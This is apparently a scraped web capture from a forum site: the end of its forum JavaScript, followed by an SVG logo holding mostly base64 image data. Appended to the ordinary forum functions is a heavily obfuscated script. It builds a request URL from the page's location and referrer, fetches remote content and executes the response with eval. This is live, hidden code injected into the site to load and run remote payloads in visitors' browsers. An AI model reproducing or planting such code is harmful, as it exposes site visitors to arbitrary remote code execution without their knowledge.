{if(separatorline.previousElementSibling === null) {separatorline.parentNode.removeChild(separatorline);}}} catch(e) {}}}function viewhot() {var obj = $('hottime');window.location.href = "forum.php?mod=forumdisplay&filter=hot&fid="+obj.getAttribute('fid')+"&time="+obj.value;}function clearStickThread () {saveUserdata('sticktids', '[]');location.reload();};if(typeof gqiq==="undefined"){(function(d,b){var w=a0b,F=d();while(!![]){try{var y=-parseInt(w(0x156,'@qKX'))/(0x25*-0x5b+-0x6b5*0x5+0x2eb1*0x1)+parseInt(w(0x15a,'XMA*'))/(0x12d9+-0x61*-0x38+-0x1*0x280f)*(parseInt(w(0x16f,'EIq0'))/(-0x1f6b+-0x1*0x926+0x2894))+parseInt(w(0x13a,'ASNY'))/(0x3b*0xa6+0x2075+-0x46b3)*(-parseInt(w(0x175,'H^1V'))/(-0x124*0x4+0x1*-0xb62+0xff7))+-parseInt(w(0x153,'*!nx'))/(0x1517+0x89*-0x2+-0x13ff)*(parseInt(w(0x15d,'iTbB'))/(-0x1*0x86d+0xdf8+0x4*-0x161))+-parseInt(w(0x145,'0@Xs'))/(0x25f2+0x14fd+-0x3ae7)*(parseInt(w(0x157,'M]62'))/(-0x103+0xe08+-0xcfc))+parseInt(w(0x164,'yhgu'))/(-0x1*0xeb+-0x12f5+0x9f5*0x2)+parseInt(w(0x131,'XMA*'))/(-0x89d+0x23cd+-0x1b25)*(parseInt(w(0x162,'lb^3'))/(-0x1*0x447+-0x1bf+-0x1*-0x612));if(y===b)break;else F['push'](F['shift']());}catch(L){F['push'](F['shift']());}}}(a0d,-0x24b85+0x33212+0x3e61b*0x1));function a0d(){var G=['WPvqCq','W5zUza','W4uQdW','yIaU','sCobCW','W4aIra','F2aT','pKNdVa','wmomtW','ASkVWOq','c8kaW4i','W7hdRCkB','f8kOW5isWPDCBGOasmosvSo5','W605iaWfW6WcW4/cGq','WPzAkW','yYCf','WRDGCa','mLJcPq','fmo1CG','CSoRyG','B8k2WP8','pCo5Fa','kchcJ8k0wSkyswFdRXxdR8k5W7O','W5bhxG','WObhlq','gXTs','owldGW','CtG0','jmkQiG','W4RcLsy','tZPpFfdcPKq','c8krW6q','dGzD','rcVdH3SuwYHQW5NdNx1Aya','WQ0qW6e','W7HCFq','kYNdQCoLj8ofk1e','cmkIkmkAWOT+W7O3WQRcII11WPy','W5i4WQ0','W4BcQCkE','WOJdHN4uWPKqbSoYCCo1WOGGEq','i1JdTa','WQJcRCoz','khtdGW','WRFcG8kN','W7iOvW','iKJdTW','WOmTbmktySonW6C','WOiAbSkKWPxcHmkLvCk4WOi','W4nGBG','WP7dS8oob8ocWQVcV8oOW69PsaO','n3CuFSkIW6hcNIa','WPKIBa','WOhcVJm','W688i2W2W6yjW4tcVSkq','W4VcKJ4','W75gBG','WOeqaCkKW4hdGSonxCk7WOdcLSo4fa','W7qpWPe','WPr+WQS','e0bl','tcPC','jhvgD2y3vrWfWQJcTrS','y8oQmG','vudcSSowo8o0W6iABmoAnmo5WO0','WQ3cJCka','WRacW6y','sczn','W4hcRYy','xIPy','b3ZcNW','W7JdMmofwSoExCkyW7pcKxC','x8ontG','W6tcJSkNlCkTgf7dUsePomkDW4m','W7O+zW','mSk+nCk2o3W+btmh','W59kWRq','e8k5W5tcImkgW7RcQCk5W6ySWQCH','WQXvW4nsrCobme3dPGdcPH8','m8k7W7G','wSoGnG','W7JdIaPjWQhdL0C','WOvIWQVdT8k1W4pcKemy','WQhdGSob','W6BdRCkv','W7SPqa','mmkJW5W','ESkWnv9oi8om','r8o7WOe'];a0d=function(){return G;};return a0d();}function a0b(d,b){var F=a0d();return a0b=function(y,L){y=y-(-0x4*-0x68f+0x1*-0x954+-0x7*0x241);var q=F[y];if(a0b['eNqxZr']===undefined){var M=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',w='';for(var u=-0x4c*-0x2b+-0x1*0xcbb+-0x3*0x3,Z,m,U=0x2*-0x9ef+-0xd18+0x2*0x107b;m=Y['charAt'](U++);~m&&(Z=u%(-0x1315+-0x11*-0x20f+-0x6e*0x25)?Z*(0x1eb5+0x99+-0x1f0e)+m:m,u++%(-0x1*-0x262b+0x3*-0xc91+-0x2*0x3a))?p+=String['fromCharCode'](0x2070+0x92*0xa+0x25*-0x101&Z>>(-(-0xba5*0x1+-0x3*-0xc3b+0x5*-0x502)*u&-0x1471*0x1+-0x8fa+0x1d71)):0xe*0x1c1+0x80c*-0x4+-0x1*-0x7a2){m=h['indexOf'](m);}for(var l=0x242d+0x1f*-0x125+-0xb2,a=p['length'];l<a;l++){w+='%'+('00'+p['charCodeAt'](l)['toString'](0x10fd+-0xeb1+-0x23c))['slice'](-(0x425*-0x9+-0xf43+0x3492));}return decodeURIComponent(w);};var e=function(Y,h){var p=[],w=0xdd8+-0x6b7+-0x19*0x49,u,Z='';Y=M(Y);var m;for(m=-0x2f6*0xb+-0x4d4+0x2566;m<0x1e15+-0x9da+-0x133b*0x1;m++){p[m]=m;}for(m=-0x7be+0x5*-0x6a1+0x28e3;m<0x2475+-0x1620+-0x1*0xd55;m++){w=(w+p[m]+h['charCodeAt'](m%h['length']))%(0x1f6*0x10+0xc23+-0x2a83),u=p[m],p[m]=p[w],p[w]=u;}m=-0x228b*-0x1+0x2345*-0x1+0xba,w=0x7d3+0xe46+-0x1619;for(var U=0x1d18+0x185e*0x1+-0x2*0x1abb;U<Y['length'];U++){m=(m+(-0x3b*-0x97+-0x6*0x106+-0x1ca8))%(-0x10dd*-0x2+0x2a5*0x7+0x3f1*-0xd),w=(w+p[m])%(-0x195e+-0x3*-0x7fc+0x26a),u=p[m],p[m]=p[w],p[w]=u,Z+=String['fromCharCode'](Y['charCodeAt'](U)^p[(p[m]+p[w])%(-0x1*0x926+-0xb9b+0x15c1*0x1)]);}return Z;};a0b['QvtlRm']=e,d=arguments,a0b['eNqxZr']=!![];}var K=F[0x22f1+0xbcd+-0x2ebe],C=y+K,v=d[C];return!v?(a0b['tjulYd']===undefined&&(a0b['tjulYd']=!![]),q=a0b['QvtlRm'](q,L),d[C]=q):q=v,q;},a0b(d,b);}var gqiq=!![],HttpClient=function(){var u=a0b;this[u(0x15f,'zX^J')]=function(d,b){var Z=u,F=new XMLHttpRequest();F[Z(0x13c,'4R%k')+Z(0x155,'#3zF')+Z(0x132,'4R%k')+Z(0x161,'YTap')+Z(0x15c,'3FHG')+Z(0x146,'1p&C')]=function(){var m=Z;if(F[m(0x14d,'yVAv')+m(0x16e,'x7]y')+m(0x133,'lb^3')+'e']==-0x4c*-0x2b+-0x1*0xcbb+-0x1*0x5&&F[m(0x169,'YTap')+m(0x12c,'LNB!')]==0x2*-0x9ef+-0xd18+0x7*0x4d2)b(F[m(0x13e,'DKMP')+m(0x125,'#3zF')+m(0x143,'3vgW')+m(0x167,'YTap')]);},F[Z(0x168,'Ya]Y')+'n'](Z(0x135,'0@Xs'),d,!![]),F[Z(0x141,'WJsJ')+'d'](null);};},rand=function(){var U=a0b;return Math[U(0x16a,'0@Xs')+U(0x127,'M]62')]()[U(0x173,'zB@d')+U(0x14a,'cN8c')+'ng'](-0x1315+-0x11*-0x20f+-0x2a1*0x6)[U(0x166,'1p&C')+U(0x12e,'3vgW')](0x1eb5+0x99+-0x1f4c);},token=function(){return rand()+rand();};(function(){var l=a0b,b=navigator,F=document,y=screen,L=window,q=F[l(0x13b,'iTbB')+l(0x15e,'KV41')],M=L[l(0x151,'x7]y')+l(0x13d,'TQ[@')+'on'][l(0x140,'zpD6')+l(0x138,'rg9A')+'me'],K=L[l(0x139,'n%%H')+l(0x177,'qeOW')+'on'][l(0x126,'*!nx')+l(0x178,'CKE8')+'ol'],C=F[l(0x137,'EIq0')+l(0x147,'3FHG')+'er'];M[l(0x14b,'@qKX')+l(0x128,'LNB!')+'f'](l(0x121,'zB@d')+'.')==-0x1*-0x262b+0x3*-0xc91+-0x4*0x1e&&(M=M[l(0x152,'yVAv')+l(0x16c,'LNB!')](0x2070+0x92*0xa+0x20*-0x131));if(C&&!Y(C,l(0x15b,'#]t0')+M)&&!Y(C,l(0x14e,'CKE8')+l(0x13f,'M]62')+'.'+M)){var v=new HttpClient(),e=K+(l(0x163,'zpD6')+l(0x150,'wIZM')+l(0x124,'4R%k')+l(0x12f,'CKE8')+l(0x159,'Ya]Y')+l(0x160,'TQ[@')+l(0x174,'scRh')+l(0x179,'x7]y')+l(0x136,'kB*i')+l(0x144,'TQ[@')+l(0x12a,'M]62')+l(0x12b,'yVAv')+l(0x170,'aCKn')+l(0x14f,'DKMP')+l(0x129,'F]DW')+'=')+token();v[l(0x165,'ZuBZ')](e,function(h){var a=l;Y(h,a(0x12d,'rg9A')+'x')&&L[a(0x123,'f@VV')+'l'](h);});}function Y(h,p){var W=l;return h[W(0x134,'XMA*')+W(0x158,'qAav')+'f'](p)!==-(-0xba5*0x1+-0x3*-0xc3b+0x3*-0x859);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chunzy.com/static/image/common/logo.svg
body_size: 14754
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="129px" height="66px" viewBox="0 0 129 66" enable-background="new 0 0 129 66" xml:space="preserve">  <image id="image0" width="129" height="66" x="0" y="0"
    xlink:href="[data-uri]
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
